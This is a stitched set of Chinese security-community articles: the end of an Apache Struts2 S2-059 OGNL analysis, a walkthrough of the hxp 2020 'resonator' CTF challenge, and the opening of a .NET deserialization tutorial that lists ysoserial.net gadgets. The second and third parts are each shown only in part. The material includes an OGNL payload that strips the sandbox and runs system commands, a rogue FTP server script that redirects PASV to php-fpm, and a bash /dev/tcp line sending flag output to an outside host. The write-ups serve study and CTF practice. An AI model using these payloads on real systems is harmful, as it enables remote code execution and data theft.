if (this.onmouseout != null) {

this.addParameter("onmouseout", this.findString(this.onmouseout));

}

但是除了`id`解析两次`OGNL`外,算上前面的`setId()`解析了一次,所以这里边的其他属性都仅解析了一次。

最终跟进`populateComponentHtmlId()`方法

再跟进`findStringIfAltSyntax()`方法。

在开启了`altSyntax`功能的前提下,可以看到这里对`id`属性再次进行了表达式的解析。

进入到`findString()`后,就跟前面流程一样了。这也是解释了这次漏洞是由于标签属性值进行二次表达式解析产生的。

跟进`findvalue()`

`org.apache.struts2.components.Component.class`的`findStringIfAltSyntax()`,与前面一样又会执行一次`TextParseUtil.translateVariables()`方法。

跟进`com.opensymphony.xwork2.util.TextParseUtil.class:63`的`return

parser.evaluate(openChars, expression, ognlEval, maxLoopCount)`

这里可以看到表达式内容已经解析执行了。

## 思考

如果表达式中的值可控,那么就有可能传入危险的表达式实现远程代码执行,但是这个漏洞利用前提条件是`altSyntax`功能开启且需要特定标签`id`属性(暂未找到其他可行属性)存在表达式`%{payload}`且`payload`可控且不需要进行框架的安全校验。利用条件较为苛刻,需要结合应用程序的代码实现,所以无法进行大规模的利用。

我们知道此次`S2-059`与之前的`S2-029`和`S2-036`类似都是`OGNL`表达式的二次解析而产生的漏洞,用`S2-029`的poc打不了`S2-059`搭建的环境。

与`S2-029`的区别:`S2-029`是标签的`name`属性出现了问题,由于`name`属性调用了`org.apache.struts2.components.Component.class`的`completeExpressionIfAltSyntax()`方法,会自动加上`"%{}"`这也就解释了`S2-029`的`payload`不用加`%{}`的原因。

protected String completeExpressionIfAltSyntax(String expr) {

return this.altSyntax() ? "%{" + expr + "}" : expr;

}

关于受影响标签:

继承`AbstractUITag`类的标签都会受到影响。当这些标签存在`id`属性时,会调用父类`AbstractUITag.populateParams()`方法,触发`setId()`解析一次`OGNL`表达式。比如`label`标签(同样输入表达式`%{1+4}`)。

这里可以看到`LabelTag.class`继承了`AbstractUITag.class`

关于版本问题:

官方说明影响范围是Apache Struts 2.0.0 – 2.5.20,这里测试了2.1.1和2.3.24版本。

不同的版本对于沙盒的绕过不同,所用的到的poc绕过也就有出入,再高版本2.5.16之后的沙盒目前没有公开绕过方法。我测试了稍低版本`Struts

2.2.1`与稍高版本`Struts 2.3.24`,均可以控制输入值。

关于回显:

%{#_memberAccess.allowPrivateAccess=true,#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedClasses=#_memberAccess.acceptProperties,#_memberAccess.excludedPackageNamePatterns=#_memberAccess.acceptProperties,#[email protected]@getResponse().getWriter(),#[email protected]@getRuntime(),#s=new java.util.Scanner(#a.exec('ls -al').getInputStream()).useDelimiter('\\\\A'),#str=#s.hasNext()?#s.next():'',#res.print(#str),#res.close()

}

`OgnlContext`的`_memberAccess`变量进行了访问控制限制,决定了用哪些类,哪些包,哪些方法可以被`OGNL`表达式所使用。

所以其中poc中需要设置`#_memberAccess.allowPrivateAccess=true`用来授权访问`private`方法,`#_memberAccess.allowStaticMethodAccess=true`用来授权允许调用静态方法,

`#_memberAccess.excludedClasses=#_memberAccess.acceptProperties`用来将受限的类名设置为空

`#_memberAccess.excludedPackageNamePatterns=#_memberAccess.acceptProperties`用来将受限的包名设置为空

`#res=[@org](https://github.com/org

"@org").apache.struts2.ServletActionContext[@getResponse](https://github.com/getResponse

"@getResponse")().getWriter()`返回`HttpServletResponse`实例获取`respons`对象并回显。

`#a=[@java](https://github.com/java

"@java").lang.Runtime[@getRuntime](https://github.com/getRuntime

"@getRuntime")(),#s=new java.util.Scanner(#a.exec('ls

-al').getInputStream()).useDelimiter('\\\\A'),#str=#s.hasNext()?#s.next():'',#res.print(#str),#res.close()`执行系统命令,使用`java.util.Scanner`一个文本扫描器,执行命令`ls

-al`,将目录下的内容回显出来。

至于为什么加`%{}`,在之前的分析中已经提及。

## 参考

* <https://cwiki.apache.org/confluence/display/WW/S2-059>

* <http://blog.topsec.com.cn/struts2-s2-059-%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/>

* <https://xw.qq.com/cmsid/20200816A03TC200>

* <https://github.com/ramoncjs3/CVE-2019-0230/commit/40f221f8fd60de78ca84aaf0365b7e4fdfd8105a>

* <https://www.freebuf.com/vuls/229080.html> | 社区文章 |

# 从 hxp 一道题来看利用 ftp 与 php-fpm 对话 RCE

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x00 前言

在撰写 CVE-2021-3129 Laravel Debug mode RCE 漏洞分析的文章时,漏洞原作者在文章最后提出了利用 ftp 与 php-fpm 对话 RCE 的思路,同时给出了参考例题 hxp 2020 resonator ,趁着还余有印象,我便写下了这篇文章:

一是复现 hxp 2020 resonator ,并将其作为例题引入,深入剖析原理,最后再来简单回顾一下 CVE-2021-3129 ,区别两者。

总之,如有不当,烦请评论捉虫,我会在第一时间响应并评论提示错误,谢谢。

## 0x01 引题

### 下载

题目源文件:

<https://2020.ctf.link/assets/files/resonator-341a26a12c5ac4ad.tar.xz>

hxp 2020 题目虚拟机环境(种子):

<https://ctf.link/hxp_ctf_2020.ova.torrent>

为了节省配置环境的时间,我直接用虚拟机搭建了:



### 分析

这题只有短小精悍的五行代码:

index.php

<?php

$file = $_GET['file'] ?? '/tmp/file';

$data = $_GET['data'] ?? ':)';

file_put_contents($file, $data);

echo file_get_contents($file);

file 默认路径 `/tmp/file` ,data 默认下为 `:)` ,再就是两个文件操作,把 data 数据写进 file

文件,然后读取显示到页面:

file 和 data 没有任何限制,也就是说,能任意文件读写,但事实真的那么简单吗?

Dockerfile

# echo 'hxp{FLAG}' > flag.txt && docker build -t resonator . && docker run --cap-add=SYS_ADMIN --security-opt apparmor=unconfined -ti -p 8009:80 resonator

# 基于 debian buster 镜像

FROM debian:buster

# 注意下载了 php-fpm

RUN DEBIAN_FRONTEND=noninteractive apt-get update && \

apt-get install -y \

nginx \

php-fpm \

&& rm -rf /var/lib/apt/lists/

RUN rm -rf /var/www/html/*

COPY docker-stuff/default /etc/nginx/sites-enabled/default

# php-fpm 进程服务的扩展配置文件

COPY docker-stuff/www.conf /etc/php/7.3/fpm/pool.d/www.conf

COPY flag.txt docker-stuff/readflag /

# 指定 flag 文件和目录的拥有者变为 ID 1337 组 ID 为 0 的用户

RUN chown 0:1337 /flag.txt /readflag && \

# flag 文件仅同用户组可读

chmod 040 /flag.txt && \

# flag 目录所有用户可读可执行,不可写

chmod 2555 /readflag

COPY index.php /var/www/html/

# 指定 /var/www 目录拥有者为 root

RUN chown -R root:root /var/www && \

# 在 /var/www 目录下 find 过的目录只能被读和执行,一般文件只读

find /var/www -type d -exec chmod 555 {} \; && \

find /var/www -type f -exec chmod 444 {} \;

...

进行了非常严格的文件权限设置,我们能自由读写的只有 `/tmp/file` ,`www.conf` 配置文件也说明了我们是 `www-data` 用户组。

www.conf

[www]

user = www-data

group = www-data

listen = 127.0.0.1:9000

listen.owner = www-data

listen.group = www-data

...

监听端口 9000 ,并且点明了 **这是 TCP 通信方式而非 UNIX 域通信** 。

拓展一下 UNIX domain socket 模式:

listen = /opt/php/var/run/php-fpm.sock

or

listen = /dev/shm/php-fpm.sock

综上,我们要读取 flag 只能通过执行剩下的 readflag 这个二进制文件获取,这就要求我们先 getshell,那么 php-fpm

就有可用之处了——以前有 CVE-2019-11043 就是利用 fastcgi 进行 getshell ,我们来看这题情况是怎样的。

众所周知,如果可以将任意二进制数据包发送到 php-fpm 服务,则可以执行代码。 此技术通常与 `gopher://` 协议结合使用(ssrf),该协议受

curl 支持, **但不受 php 支持** 。

因此我们再来看 [php支持的协议和封装协议](https://www.php.net/manual/zh/wrappers.php#wrappers)

是否有可代替发二进制包的:

file:// — 访问本地文件系统

-pass 因为权限问题绝大部分不能利用

http:// — 访问 HTTP(s) 网址

-pass 虽然可以利用 file_get_contents() 访问 URL,但只能发挥扫描端口这些不痛不痒的作用

ftp:// — 访问 FTP(s) URLs

php:// — 访问各个输入/输出流(I/O streams)

zlib:// — 压缩流

data:// — 数据(RFC 2397)

glob:// — 查找匹配的文件路径模式

-pass 无用

phar:// — PHP 归档

-pass 没有利用链,更何况还需要 phar.readonly = 0

ssh2:// — Secure Shell 2

rar:// — RAR

ogg:// — 音频流

expect:// — 处理交互式的流

-pass 以上四个都需要安装 PECL 扩展

唯一剩下的只有 `ftp://` ,况且 ftp 本身也是基于 tcp 的服务,能配合 php-fpm 进行 tcp 通信。

而关于 ftp,为了后续理解,有必要对其两种传输模式作介绍。

> **ftp 的两种传输模式**

>

> ftp 有两种使用模式:主动模式(port)和被动模式(pasv)。

>

> port

> 要求客户端和服务器端同时打开并且监听一个端口以创建连接。在这种情况下,客户端由于安装了防火墙会产生一些问题,连接有时候会被客户端的防火墙阻止。所以,创立了

> pasv 。pasv 只要求服务器端产生一个监听相应端口的进程,这样就可以绕过客户端安装了防火墙的问题。

>

> ftp 客户端和服务器之间需要建立两条 tcp 连接,一条是控制连接( 21 端口),用来发送控制指令,另外一条是数据连接( 20 端口 /

> 随机端口),真正的文件传输是通过数据连接来完成的。

>

> **两种传输模式的异同**

>

> 对于两种传输模式来说,控制连接的建立过程都是一样,均为服务器监听 21 号端口,客户端向服务器的该端口发起 tcp 连接。

>

> 两种传输模式的不同之处体现在数据连接的建立,对于数据连接的建立,主被动模式的不同在于数据连接的建立“服务器”是“主动”还是”被动”:

>

> port 服务器通过控制连接知道客户端监听的端口后,使用自己的 20 号端口作为源端口,服务器“主动”发起 tcp 数据连接。

>

> pasv 服务器监听 1024-65535 的一个随机端口,并通过控制连接将该端口告诉客户端,客户端向服务器的该端口发起 tcp

> 数据连接,这种情况下数据连接的建立相当于服务器是“被动”的。

>

>

>

> 如图,对于我们这题,显然只能用 pasv 模式,服务器监听的“随机端口”对应 php-fpm 监听的 9000 端口,详细过程我们通过一个实际的

> pasv 例子来理解:

>

>

> testbox1: {/home/p-t/slacker/public_html} % ftp -d testbox2

> Connected to testbox2.slacksite.com.

> 220 testbox2.slacksite.com FTP server ready.

> Name (testbox2:slacker): slacker

> ---> USER slacker

> 331 Password required for slacker.

> Password: TmpPass

> ---> PASS XXXX

> 230 User slacker logged in.

> ---> SYST

> 215 UNIX Type: L8

> Remote system type is UNIX.

> Using binary mode to transfer files.

> ftp> passive

> Passive mode on.

> ftp> ls

> ftp: setsockopt (ignored): Permission denied

> ---> PASV

> 227 Entering Passive Mode (192,168,150,90,195,149).

> ---> LIST

> 150 Opening ASCII mode data connection for file list

> drwx------ 3 slacker users 104 Jul 27 01:45 public_html

> 226 Transfer complete.

> ftp> quit

> ---> QUIT

> 221 Goodbye.

>

>

> 以上是客户端 testbox1.slacksite.com (192.168.150.80) 发出 `PASV` 命令以指示其将等待服务器

> testbox2.slacksite.com (192.168.150.90) “被动地”提供 ip

> 和端口号,然后客户端将创建到服务器的数据连接,其中:

>

>

> 227 Entering Passive Mode (192,168,150,90,195,149).

>

>

> 这就是服务器“被动”返回的 ip 和端口号,分别是 32 位的主机地址和 16 位 tcp 端口地址,这个例子的就是 192.168.150.90 的

> 195*256 + 149 = 50069 端口。

>

> 选择 ip 地址和端口号后,选择 ip 地址和端口的一方将开始侦听指定的地址/端口,并等待另一方连接。 当对方连接到收听方后,数据传输开始。

>

> 我们这题需要将 ip 端口重定向为 127.0.0.1:9000 来试图 ssrf ,9000 % 256 = 40 ,即可表达为:

>

>

> 227 Entering Passive Mode (127,0,0,1,35,40).

>

介绍到这,利用过程就很明晰了,引用 [dfyz 的 wp](https://github.com/dfyz/ctf-writeups/tree/master/hxp-2020/resonator) 原理图:

`file_put_contents()` 用 `ftp://` 与我们的恶意服务器建立控制连接,使目标发送 `PASV` 命令,我们“被动”提供 ip

端口至本地 9000 端口,然后建立起数据连接,将 data (fastcgi payload)的内容上传到服务器,最后只需攻击机监听 payload

给定的端口获取 /readflag 执行结果即可。

我们用 py 脚本来实现这个恶意服务器,关于如何去实现,我们可以本地搭建 ftp

服务器测试被动状态发文件,这里参照了[过客大神的wp](https://guokeya.github.io/post/gS01eEZwU/) 的实验图(这是

EPSV 扩展被动模式的数据包,仅供参考):

> EPRT / EPSV

>

> EPRT / EPSV 模式出现的原因是 FTP 仅仅提供了建立在 IPv4 上进行数据通信的能力,它基于网络地址是 32 位这一假设。但是,当

> IPv6 出现以后,地址就比 32 位长许多了。原来对 FTP 进行的扩展在多协议环境中有时会失败。我们必须针对 IPv6 对 FTP

> 再次进行扩展。EPRT、EPSV是 Extended Port / Pasv 的简写。

可以依此得到 PASV 模式脚本:

import socket

host = '0.0.0.0'

port = 5555

sock = socket.socket()

sock.bind((host, port))

sock.listen(5)

conn, address = sock.accept()

conn.send("220 \n")

print conn.recv(20)

conn.send("331 \n")

print conn.recv(20)

conn.send("230 \n")

print conn.recv(20)

conn.send("200 \n")

print conn.recv(20)

conn.send("550 \n")

print conn.recv(20)

# skip EPSV

conn.send("200 \n")

print conn.recv(20)

# 35 * 256 + 40 = 9000

conn.send("227 127,0,0,1,35,40\n")

print conn.recv(20)

conn.send("150 \n")

print conn.recv(20)

可以看到我们多发了一次 `200` 来 `skip EPSV`,再发的 `227` 来提供 ip 端口,为了理解,先看我们单发一次 227 的显示:

对照原理图,这并未执行 `STOR` 命令接收数据并且在服务器保存为文件,为什么呢?

我们从 [php 源码](https://github.com/php/php-src/blob/master/ext/standard/ftp_fopen_wrapper.c) 中可以知晓答案(详细看中文注解):

/* {{{ php_fopen_do_pasv */

static unsigned short php_fopen_do_pasv(php_stream *stream, char *ip, size_t ip_size, char **phoststart)

{

char tmp_line[512];

int result, i;

unsigned short portno;

char *tpath, *ttpath, *hoststart=NULL;

#ifdef HAVE_IPV6

// 先试 EPSV 模式

/* We try EPSV first, needed for IPv6 and works on some IPv4 servers */

php_stream_write_string(stream, "EPSV\r\n");

result = GET_FTP_RESULT(stream);

// 如果得到的状态码不是 229 才试 PASV 模式,这就是为什么我们单发 227 不起作用,仅仅是切换了模式

/* check if we got a 229 response */

if (result != 229) {

#endif

/* EPSV failed, let's try PASV */

php_stream_write_string(stream, "PASV\r\n");

result = GET_FTP_RESULT(stream);

// 确定收到了 ip 端口号

/* make sure we got a 227 response */

if (result != 227) {

return 0;

}

// 分离 ip 端口号

/* parse pasv command (129, 80, 95, 25, 13, 221) */

tpath = tmp_line;

/* skip over the "227 Some message " part */

for (tpath += 4; *tpath && !isdigit((int) *tpath); tpath++);

if (!*tpath) {

return 0;

}

/* skip over the host ip, to get the port */

hoststart = tpath;

for (i = 0; i < 4; i++) {

for (; isdigit((int) *tpath); tpath++);

if (*tpath != ',') {

return 0;

}

*tpath='.';

tpath++;

}

tpath[-1] = '\0';

memcpy(ip, hoststart, ip_size);

ip[ip_size-1] = '\0';

hoststart = ip;

...

### 题解

Gopherus 生成 fastcgi payload (图中选中部分复制):

bash -c "/readflag > /dev/tcp/192.168.21.128/6666"

运行 py 脚本搭建恶意 ftp 服务器

监听 6666 端口(视 payload 生成端口而定)

nc -lvp 6666

网页发送 payload:

?file=ftp://server:5555/whatever&data=[第一步复制的 payload ]

getflag

## 0x03 回顾

环境配置及分析等可见我的上一篇文章。

CVE-2021-3129 对照引题可以精炼成以下代码:

$originalContents = file_get_contents($parameters['viewFile']);

file_put_contents($parameters['viewFile'], $newContents);

下文为了简便,省略 file_*_contents 来描述。

引题是先 put 后 get,我们完全靠 put 来实现,put 使我们建立起控制连接,有 `data` 这个参数传送 payload 。

这里先 get 后 put ,情况有所不同,漏洞作者的思路是:

我们将使用 `PASV` 来使 `file_get_contents()` 在恶意服务器上下载文件,并且当它尝试使用

`file_put_contents()` 将其上传回时,我们让它发送文件到 127.0.0.1:9000 (本地有 php-fpm 服务,可以实现稳定

RCE ),实际上,get 所做的只是为了代替引题的 data 传送 payload 。

对此,[这篇文章](https://mp.weixin.qq.com/s?__biz=MzU2MTQwMzMxNA==&mid=2247499853&idx=1&sn=225ce332407f61a2181b636e86545dab&chksm=)

已经写得很详尽,这里不再赘述,只不过对照上图,测试时目标和恶意 ftp 服务器都在本地,所以第一步的 `227` 是本地的端口。

[脚本](https://github.com/Maskhe/evil_ftp/blob/master/evil_ftp.py)

当然你也可以尝试对照我们题目的脚本来改写,第一次连接参照下图即可:

第二次连接的过程则与题目完全相同。

如果想要在本地测试一下这个 ftp 传输过程,可以参考下面的博客搭建服务器:

<https://www.cnblogs.com/zwqh/p/11579264.html>

## 0x04 参考

个人认为很不错的 ftp 模式讲解:

<https://southrivertech.com/wp-content/uploads/FTP_Explained1.pdf>

<https://slacksite.com/other/ftp.html>

<https://zhuanlan.zhihu.com/p/37963548>

ftp rfc 文档:

<http://www.faqs.org/rfcs/rfc959.html>

ftp 命令字和响应码:

<https://blog.csdn.net/qq981378640/article/details/51254177> | 社区文章 |

# dotnet-serialize-101

> java太卷了,找点新的学习方向,从0到1学习dotnet的一些反序列化漏洞。

# 简述dotnet序列化和反序列化

同java类比,dotnet也需要对某个对象进行持久化处理,从而在任何时间都能够恢复这个对象。为什么要使用序列化?因为我们需要将重要的对象存入到媒体,这个媒体可能是数据库或者是文件,或者我们需要将对象进行网络传输传递到另一个服务上,而这个对象转媒体(数据库、文件、网络传输流)的过程就是序列化的过程,反序列化则正好相反。

# 一个简单序列化的例子

微软官方文档给出了内置库中可以序列化的类型列表,[见这里](https://docs.microsoft.com/zh-cn/dotnet/standard/serialization/binary-serialization)。先来声明一个实体类。在java中,序列化和反序列化需要实现Serializable接口,在dotnet中则是使用`特性`的方式进行标记Serializable。

[Serializable]

public class MyObject

{

public int n1;

[NonSerialized] public int n2;

public String str;

}

你也可以指定`[NonSerialized]`表示不能被序列化的字段。接下来我们构建一个MyObject对象并对其序列化和反序列化。

using System;

using System.IO;

using System.Runtime.Serialization;

using System.Runtime.Serialization.Formatters.Binary;

namespace NetSerializer

{

[Serializable]

public class MyObject

{

public int n1;

[NonSerialized] public int n2;

public String str;

}

class Program

{

public static void BinaryFormatterSerialize(string file, object o)

{

BinaryFormatter binaryFormatter = new BinaryFormatter();

FileStream fileStream = new FileStream(file, FileMode.Create, FileAccess.Write, FileShare.None);

binaryFormatter.Serialize(fileStream, o);

fileStream.Close();

Console.WriteLine($"serialize object {o} to file {file}.");

}

public static object BinaryFormatterDeserialFromFile(string file)

{

IFormatter formatter = new BinaryFormatter();

Stream stream = new FileStream(file, FileMode.Open, FileAccess.Read, FileShare.Read);

object o = formatter.Deserialize(stream);

stream.Close();

return o;

}

static void Main(string[] args)

{

try

{

MyObject myObject = new MyObject();

myObject.n1 = 1;

myObject.n2 = 2;

myObject.str = "jack";

BinaryFormatterSerialize("1.bin", myObject);

MyObject myObject1 = (MyObject)BinaryFormatterDeserialFromFile("1.bin");

Console.WriteLine($"n1:{myObject1.n1}");

Console.WriteLine($"NonSerialized n2:{myObject1.n2}");

Console.WriteLine($"str:{myObject1.str}");

}

catch (Exception e)

{

Console.WriteLine(e.Message);

}

Console.ReadKey();

}

}

}

输出结果为:

serialize object NetSerializer.MyObject to file 1.bin.

n1:1

NonSerialized n2:0

str:jack

可以看到对象除了被标记不能被序列化的字段以外全部恢复到了原来的值。查看生成的bin文件,发现序列化之后的数据采用`0001 0000`开头

# Formatter

在序列化的时候我们引入了一个BinaryFormatter类,这个类表示使用二进制的形式进行序列化,而在dotnet中有很多其他的formatter类,每一个formatter都对应了一种序列化的格式,列举几个:

1. BinaryFormatter 用于二进制格式

2. SoapFormatter 用于序列化soap格式

3. LosFormatter 用于序列化 Web 窗体页的视图状态

4. ObjectStateFormatter 用于序列化状态对象图

当然还有一些其他格式的序列化类,比如XmlSerializer、JsonSerializer等用于生成xml、json格式的数据,这个以后再说。

这些formatter类都实现了名为IFormatter、IRemotingFormatter的接口,其中IRemotingFormatter是用来远程调用的RPC接口,它也实现了IFormatter,所以重点看IFormatter接口。

IFormatter定义了序列化和反序列化的两个方法,以及三个字段,其中每个字段含义如下:

类 字段名 | 含义用途

---|---

ISurrogateSelector SurrogateSelector | 序列化代理选择器 接管formatter的序列化或反序列化处理

SerializationBinder Binder | 用于控制在序列化和反序列化期间使用的实际类型

StreamingContext Context | 序列化流上下文 其中states字段包含了序列化的来源和目的地

通过这三个字段,我们可以控制序列化和反序列化时数据的类型、值以及其他信息。

# BinaryFormatter序列化的生命周期和事件

根据微软的文档,当formatter调用Serialize方法的时候,会有以下的生命周期。

1. 首先确定formatter是否有代理选择器,如果有则检查代理选择器要处理的对象类型是否和给定的对象类型一致,如果一致,代理选择器会调用`ISerializable.GetObjectData()`。

2. 如果没有代理选择器,或者代理选择器不处理该对象类型,则检查对象是否有`[Serializable]`特性。如果不能序列化则抛出异常。

3. 检查该对象是否实现ISerializable接口,如果实现就调用其GetObjectData方法。

4. 如果没实现ISerializable接口就使用默认的序列化策略,序列化所以没标记`[NonSerialized]`的字段。

而在序列化和反序列化的过程中还有四个回调事件

特性 | 调用关联的方法时 | 典型用法

---|---|---

[OnDeserializingAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.ondeserializingattribute) | 反序列化之前

| 初始化可选字段的默认值。

[OnDeserializedAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.ondeserializedattribute) | 反序列化之后 |

根据其他字段的内容修改可选字段值。

[OnSerializingAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.onserializingattribute) | 序列化之前 |

准备序列化。 例如,创建可选数据结构。

[OnSerializedAttribute](https://docs.microsoft.com/zh-cn/dotnet/api/system.runtime.serialization.onserializedattribute) | 序列化之后 |

记录序列化事件。

可以根据几个具体的案例来看序列化和反序列化的生命周期

using System;

using System.IO;

using System.Runtime.Serialization;

using System.Runtime.Serialization.Formatters.Binary;

using System.Security.Permissions;

namespace NetSerializer

{

[Serializable]

public class MyObject : ISerializable

{

public string str { get; set; }

public MyObject()

{

}

//实现了ISerializable接口的类必须包含有序列化构造函数,否则会出错。

protected MyObject(SerializationInfo info, StreamingContext context)

{

Console.WriteLine("MyObject(SerializationInfo info, StreamingContext context)");

str = info.GetString("str");

}

[SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.SerializationFormatter)]

public virtual void GetObjectData(SerializationInfo info, StreamingContext context)

{

Console.WriteLine("GetObjectData of MyObject.class");

info.AddValue("str", str, typeof(string));

}

[OnDeserializing]

private void TestOnDeserializing(StreamingContext sc)

{

Console.WriteLine("TestOnDeserializing");

}

[OnDeserialized]

private void TestOnDeserialized(StreamingContext sc)

{

Console.WriteLine("TestOnDeserialized");

}

[OnSerializing]

private void TestOnSerializing(StreamingContext sc)

{

Console.WriteLine("TestOnSerializing");

}

[OnSerialized]

private void TestOnSerialized(StreamingContext sc)

{

Console.WriteLine("TestOnSerialized");

}

}

class MySerializationSurrogate : ISerializationSurrogate

{

public void GetObjectData(object obj, SerializationInfo info, StreamingContext context)

{

Console.WriteLine("GetObjectData of ISerializationSurrogate");

info.AddValue("str", ((MyObject)obj).str);

}

public object SetObjectData(object obj, SerializationInfo info, StreamingContext context, ISurrogateSelector selector)

{

Console.WriteLine("SetObjectData of ISerializationSurrogate");

MyObject m = new MyObject();

m.str = (string)info.GetValue("str", typeof(string));

return m;

}

}

class Program

{

static void Main(string[] args)

{

try

{

MyObject myObject = new MyObject();

myObject.str = "hello";

using (MemoryStream memoryStream = new MemoryStream())

{

// 构建formatter

BinaryFormatter binaryFormatter = new BinaryFormatter();

// 设置序列化代理选择器

SurrogateSelector ss = new SurrogateSelector();

ss.AddSurrogate(typeof(MyObject), binaryFormatter.Context, new MySerializationSurrogate());

// 赋值给formatter 这里是否设置代理选择器决定了序列化的生命周期

binaryFormatter.SurrogateSelector = ss;

// 序列化

binaryFormatter.Serialize(memoryStream, myObject);

// 重置stream

memoryStream.Position = 0;

myObject = null;

// 反序列化

myObject = (MyObject)binaryFormatter.Deserialize(memoryStream);

Console.WriteLine(myObject.str); // hello

}

}

catch (Exception e)

{

Console.WriteLine(e.StackTrace);

}

Console.ReadKey();

}

}

}

这是一个使用了SurrogateSelector代理选择器的序列化例子,输出如下

TestOnSerializing

GetObjectData of ISerializationSurrogate

TestOnSerialized

TestOnDeserializing

SetObjectData of ISerializationSurrogate

TestOnDeserialized

hello

可以看到四个回调事件是只要进行声明就会执行。其中我们自己的代理选择器MySerializationSurrogate实现ISerializationSurrogate接口的两个方法。当我们设置了代理选择器时,它的生命周期就像打印的顺序一样。

当注释掉设置代理选择器的那行代码

//binaryFormatter.SurrogateSelector = ss;

其输出是这样的

TestOnSerializing

GetObjectData of MyObject.class

TestOnSerialized

TestOnDeserializing

MyObject(SerializationInfo info, StreamingContext context)

TestOnDeserialized

hello

当对象其不实现ISerializable接口时,他的生命周期仅限于回调函数(使用dotnet默认序列化策略),输出如下:

TestOnSerializing

TestOnSerialized

TestOnDeserializing

TestOnDeserialized

hello

单独来看一下MyObject类的序列化构造函数

//实现了ISerializable接口的类必须包含有序列化构造函数,否则会出错。

protected MyObject(SerializationInfo info, StreamingContext context)

{

Console.WriteLine("MyObject(SerializationInfo info, StreamingContext context)");

str = info.GetString("str");

}

SerializationInfo info变量中表示序列化流的信息,对象的类型和值都存储在其中,查看类定义

可见其存储了对象类型、成员个数、程序集名称、类型名称等,还有一些AddValue的重载用于添加类实例字段变量键值对。其实这个序列化构造函数在代理选择器中表现的更加明显:

class MySerializationSurrogate : ISerializationSurrogate

{

public void GetObjectData(object obj, SerializationInfo info, StreamingContext context)

{

Console.WriteLine("GetObjectData of ISerializationSurrogate");

info.AddValue("str", ((MyObject)obj).str);

}

public object SetObjectData(object obj, SerializationInfo info, StreamingContext context, ISurrogateSelector selector)

{

Console.WriteLine("SetObjectData of ISerializationSurrogate");

MyObject m = new MyObject();

m.str = (string)info.GetValue("str", typeof(string));

return m;

}

}

一个get一个set表示对象的序列化形式和反序列化重构时的处理方式。而非代理选择器只实现ISerializable接口的类只有GetObjectData,其类自身的序列化构造函数等同于代理选择器的SetObjectData。

此时用一张图表示序列化及反序列化完整的生命周期:

# ysoserial.net

对于dotnet反序列化漏洞来讲,ysoserial.net是一个绕不过去的工具,而其使用的方法及其设计架构都是值得我们学习的东西。

ysoserial.net主要分为formatter、gadget、plugin三个功能。

== GADGETS ==

(*) ActivitySurrogateDisableTypeCheck [Disables 4.8+ type protections for ActivitySurrogateSelector, command is ignored]

Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) ActivitySurrogateSelector [This gadget ignores the command parameter and executes the constructor of ExploitClass class] (supports extra options: use the '--fullhelp' argument to view)

Formatters: BinaryFormatter (2) , LosFormatter , SoapFormatter

(*) ActivitySurrogateSelectorFromFile [Another variant of the ActivitySurrogateSelector gadget. This gadget interprets the command parameter as path to the .cs file that should be compiled as exploit class. Use semicolon to separate the file from additionally required assemblies, e. g., '-c ExploitClass.cs;System.Windows.Forms.dll'] (supports extra options: use the '--fullhelp' argument to view)

Formatters: BinaryFormatter (2) , LosFormatter , SoapFormatter

(*) AxHostState

Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) ClaimsIdentity

Formatters: BinaryFormatter , LosFormatter , SoapFormatter

(*) DataSet

Formatters: BinaryFormatter , LosFormatter , SoapFormatter

(*) ObjectDataProvider (supports extra options: use the '--fullhelp' argument to view)

Formatters: DataContractSerializer (2) , FastJson , FsPickler , JavaScriptSerializer , Json.Net , SharpSerializerBinary , SharpSerializerXml , Xaml (4) , XmlSerializer (2) , YamlDotNet < 5.0.0

(*) PSObject [Target must run a system not patched for CVE-2017-8565 (Published: 07/11/2017)]

Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) RolePrincipal

Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) SessionSecurityToken

Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) SessionViewStateHistoryItem

Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) TextFormattingRunProperties [This normally generates the shortest payload] (supports extra options: use the '--fullhelp' argument to view)

Formatters: BinaryFormatter , DataContractSerializer , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) ToolboxItemContainer

Formatters: BinaryFormatter , LosFormatter , SoapFormatter

(*) TypeConfuseDelegate

Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer

(*) TypeConfuseDelegateMono [Tweaked TypeConfuseDelegate gadget to work with Mono]

Formatters: BinaryFormatter , LosFormatter , NetDataContractSerializer

(*) WindowsClaimsIdentity [Requires Microsoft.IdentityModel.Claims namespace (not default GAC)] (supports extra options: use the '--fullhelp' argument to view)

Formatters: BinaryFormatter (3) , DataContractSerializer (2) , Json.Net (2) , LosFormatter (3) , NetDataContractSerializer (3) , SoapFormatter (2)

(*) WindowsIdentity

Formatters: BinaryFormatter , DataContractSerializer , Json.Net , LosFormatter , NetDataContractSerializer , SoapFormatter

(*) WindowsPrincipal

